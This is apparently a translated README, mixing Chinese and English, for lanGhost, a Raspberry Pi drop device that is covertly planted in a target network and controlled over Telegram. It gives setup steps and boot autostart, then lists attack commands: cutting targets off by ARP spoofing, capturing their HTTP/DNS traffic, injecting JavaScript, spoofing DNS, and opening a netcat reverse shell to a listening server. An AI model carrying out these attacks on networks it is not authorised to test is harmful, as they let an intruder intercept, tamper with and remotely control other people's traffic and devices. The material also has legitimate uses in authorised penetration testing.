

lanGhost 专为Raspberry Pi ( Raspbian / Kali for RPi )而设计。在其他/桌面发行版上运行它可能会导致问题,并且可能无法正常工作。
您将需要一个 SD 卡上带有新 Raspbian/Kali 的Raspberry Pi ,因为您不希望在后台运行任何其他内容。
启动 Pi,获取 SSH 销售或连接显示器和键盘,然后输入以下命令:
$ sudo apt update && sudo apt install python3 python3-pip
$ git clone https://github.com/xdavidhu/lanGhost
$ cd lanGhost
$ sudo ./setup.py
请在运行安装脚本时阅读问题/消息!
[+] Please enter the name of the network interface connected/will
be connected to the target LAN. Default wired interface is 'eth0',
and the default wireless interface is 'wlan0' on most systems, but
you can check it in a different terminal with the 'ifconfig' command.

[+] Please create a Telegram API key by messaging @BotFather on Telegram
with the command '/newbot'.
After this, @BotFather will ask you to choose a name for your bot.
This can be anything you want.
Lastly, @BotFather will ask you for a username for your bot. You have
to choose a unique username here which ends with 'bot'. For
example: xdavidbot. Make note of this username, since later
you will have to search for this to find your bot, which lanGhost
will be running on.
After you send your username of choise to @BotFather, you will recieve
your API key.

[+] Now for lanGhost to only allow access to you, you need to verify yourself.
Send the verification code below TO THE BOT you just created. Just search for your
bot's @username (what you sent to @BotFather) to find it.
[+] Verification code to send: ******
[+] Do you want lanGhost to start on boot? This option is necessary if you are using
this device as a dropbox, because when you are going to drop this device into a
network, you will not have the chanse to start lanGhost remotely! (autostart works
by adding a new cron '@reboot' entry)
不建议在大于 /24 的网络上使用 lanGhost,因为扫描将花费太长时间。
兰鬼不安静了。任何监控流量的人都可以看到 ARP 数据包!
如果您在step 4/4 (autostart)中选择了yes则 Pi 已完全设置为可丢弃。 lanGhost 应该在启动时启动,并在 Telegram 上向您发送一条消息,其中包含文本: lanGhost started! ? 。
请务必先在您的实验室中尝试一下,并测试 lanGhost 是否正在响应您的消息!
如果一切就绪,只需将以太网线插入 Pi 并通过 micro USB 连接电源,即可将其连接到目标网络,然后就可以开始了!
(lanGhost也可以通过WiFi工作,但您需要先设置wpa_supplicant自动连接到网络)
/scan - Scan LAN network
/scanip [TARGET-IP] - Scan a specific IP address.
/kill [TARGET-IP] - Stop the target's network connection.
/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.
/replaceimg [TARGET-IP] - Replace HTTP images requested by target.
/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.
/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.
/attacks - View currently running attacks.
/stop [ATTACK-ID] - Stop a currently running attack.
/restart - Restart lanGhost.
/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.
/help - Display the help menu.
/ping - Pong.
您可以使用以下命令之一开始攻击: /kill, /mitm, /replaceimg, /injectjs, /spoofdns
当您运行一个或多个攻击后,您可以使用/attack命令获取包含ATTACK-ID的攻击列表。
要停止攻击,请/stop [ATTACK-ID] 。
/reversesh只建立一个未加密的 netcat TCP 连接,并且可以监控所有流量!仅将其用于紧急修复或必要时设置加密反向连接。
/reversesh命令用于在无法从外部访问时在 Pi 上获取反向 shell。
要使用/reversesh命令,您需要有一个服务器来侦听 shell。
Netcat 命令启动服务器上的侦听器:
$ nc -l 0.0.0.0 [PORT]
电报命令:
/reversesh [IP-of-your-listening-server] [PORT]
/kill - 停止目标的互联网连接。/mitm - 捕获来自目标的 HTTP 和 DNS 流量并以短信形式发送。/replaceimg - 将目标的 HTTP 图像替换为您发送给机器人的图片。/injectjs - 将 JavaScript 注入到目标的每个 HTTP HTML 响应中。您需要在服务器上托管 JS 文件并提供 URL 作为参数。/spoofdns - 欺骗目标的 DNS 响应。所有攻击都使用ARP欺骗!
/scan - 扫描本地网络并返回在线主机。使用nmap -sn scan 来发现主机。/scanip - 扫描 IP 地址以获取开放端口和其他信息。使用nmap -sS扫描。每当新设备连接/离开网络时,您都会收到一条消息。
版权所有 (c) 2018,作者:David Schütz。保留一些权利。
lanGhost 受 MIT 许可证条款约束,遵循许可证文件中规定的所有说明。您也可以通过 xdavid{at}protonmail{dot}com 向我发送电子邮件。